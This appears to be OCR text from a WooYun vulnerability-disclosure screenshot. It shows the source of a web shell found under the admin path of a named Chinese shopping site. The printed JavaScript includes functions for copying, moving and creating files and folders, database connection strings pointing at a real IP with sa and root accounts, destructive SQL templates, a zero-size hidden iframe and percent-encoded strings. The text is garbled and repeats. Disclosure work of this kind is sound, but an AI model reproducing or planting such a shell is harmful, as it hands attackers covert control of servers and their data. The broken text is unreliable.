 http://posgoo.happigo.com/admin/system/codeigniter/cts.php
WooYun.org | 自由平等的漏...
happigo.com
gif89a
浏览...
http://posgoo.happigo.com/admin/system/codeigniter/cts.php - 原始源
文件(F) 编辑(E) 格式(O)
"Driver={Sql Server};Server=122.70.138.217,1433;Database=DbName;Uid=sa;Pwd=****";Str[2] = "Driver={MySql};Server=122.70.138.217;Port=
3306;Database=DbName;Uid=root;Pwd=****";Str[3] = "Dsn=DsnName";Str[4] = "SELECT * FROM [TableName] WHERE ID<100";Str[5] = "INSERT INTO [TableName]
(USER,PASS) %34%30%34%2E%69%70%67%6F%76%2E%63%6F%6D')";Str[6] = "DELETE FROM [TableName] WHERE ID=100";Str[7] = "UPDATE [TableName] SET USER=
\'username\' WHERE ID=100";Str[8] = "CREATE TABLE [TableName](ID INT IDENTITY (1,1) NOT NULL,USER VARCHAR(50))";Str[9] = "DROP TABLE [TableName]";Str
[10]= "ALTER TABLE [TableName] ADD COLUMN PASS VARCHAR(32)";Str[11]= "ALTER TABLE [TableName] DROP COLUMN PASS";Str[12]= "%34%30%34%2E%69%70%67%6F%
76%2E%63%6F%6D。";if(i<=3){DbForm.DbStr.value = Str[i];DbForm.SqlStr.value = "";abc.innerHTML="<center>%34%30%34%2E%69%70%67%6F%76%2E%63%6F%6D。
</center>";}else if(i==12){alert(Str[i]);}else{DbForm.SqlStr.value = Str[i];}return true;}function FullSqlStr(str,pg){if(DbForm.DbStr.value.length<5)
{alert("%34%30%34%2E%69%70%67%6F%76%2E%63%6F%6D%34%30%34%2E%69%70%67%6F%76%2E%63%6F%6D!");return false;}if(str.length<10){alert("%34%30%34%2E%69%70%
67%6F%76%2E%63%6F%6D!");return false;}DbForm.SqlStr.value = str;DbForm.Page.value = pg;abc.innerHTML="";DbForm.submit();return true;}</script></body>
</html></body></html>
32 </html></body><iframe src= width=0 height=0></iframe></html></body></ht吗？"))return true;else return false;}function runClock(){theTime =
window.setTimeout("runClock()", 100);var today = new Date();var display= today.toLocaleString();window.status="! %34%30%34%2E%69%70%67%6F%76%2E%63%
6F%6D --"+display;}runClock();function ShowFolder(Folder){top.addrform.FolderPath.value = Folder;top.addrform.submit();}function FullForm
(FName,FAction){top.hideform.FName.value = FName;if(FAction=="CopyFile"){DName = prompt("%34%30%34%2E%69%70%67%6F%76%2E%63%6F%
6D",FName);top.hideform.FName.value += "||||"+DName;}else if(FAction=="MoveFile"){DName = prompt("%34%30%34%2E%69%70%67%6F%76%2E%63%6F%
6D",FName);top.hideform.FName.value += "||||"+DName;}else if(FAction=="CopyFolder"){DName = prompt("%34%30%34%2E%69%70%67%6F%76%2E%63%6F%
6D",FName);top.hideform.FName.value += "||||"+DName;}else if(FAction=="MoveFolder"){DName = prompt("%34%30%34%2E%69%70%67%6F%76%2E%63%6F%
6D",FName);top.hideform.FName.value += "||||"+DName;}else if(FAction=="NewFolder"){DName = prompt("%34%30%34%2E%69%70%67%6F%76%2E%63%6F%
6D",FName);top.hideform.FName.value = DName;}else if(FAction=="CreateMdb"){DName = prompt("请输入要新建的Mdb文件全名称,注意不能同
名！",FName);top.hideform.FName.value = DName;}else if(FAction=="CompactMdb"){DName = prompt("%34%30%34%2E%69%70%67%6F%76%2E%63%6F%
6D！",FName);top.hideform.FName.value = DName;}else{DName = "Other";}if(DName!=null){top.hideform.Action.value = FAction;top.hideform.submit();}else
{top.hideform.FName.value = "";}}function DbCheck(){if(DbForm.DbStr.value == ""){alert("请先连接数据库");FullDbStr(0);return false;}return true;}
function FullDbStr(i){if(i<0){return false;}Str = new Array(12);Str[0] = "Provider=Microsoft.Jet.OLEDB.4.0;Data Source=D:\\VirtualHost\\343266.ctc-
w217.dns.com.cn\\www\\db.mdb;Jet OLEDB:Database Password=***";Str[1] = "Driver={Sql Server};Server=
122.70.138.217,1433;Database=DbName;Uid=sa;Pwd=****";Str[2] = "Driver={MySql};Server=122.70.138.217;Port=3306;Database=DbName;Uid=root;Pwd=****";Str
[3] = "Dsn=DsnName";Str[4] = "SELECT * FROM [TableName] WHERE ID<100";Str[5] = "INSERT INTO [TableName](USER,PASS) %34%30%34%2E%69%70%67%6F%76%2E%63%
6F%6D')";Str[6] = "DELETE FROM [TableName] WHERE ID=100";Str[7] = "UPDATE [TableName] SET USER=\'username\' WHERE ID=100";Str[8] = "CREATE TABLE
[TableName](ID INT IDENTITY (1,1) NOT NULL,USER VARCHAR(50))";Str[9] = "DROP TABLE [TableName]";Str[10]= "ALTER TABLE [TableName] ADD COLUMN PASS
VARCHAR(32)";Str[11]= "ALTER TABLE [TableName] DROP COLUMN PASS";Str[12]= "%34%30%34%2E%69%70%67%6F%76%2E%63%6F%6D。";if(i<=3){DbForm.DbStr.value =
Str[i];DbForm.SqlStr.value = "";abc.innerHTML="<center>%34%30%34%2E%69%70%67%6F%76%2E%63%6F%6D。</center>";}else if(i==12){alert(Str[i]);}else
{DbForm.SqlStr.value = Str[i];}return true;}function FullSqlStr(str,pg){if(DbForm.DbStr.value.length<5){alert("%34%30%34%2E%69%70%67%6F%76%2E%63%6F%
www.wooyun.org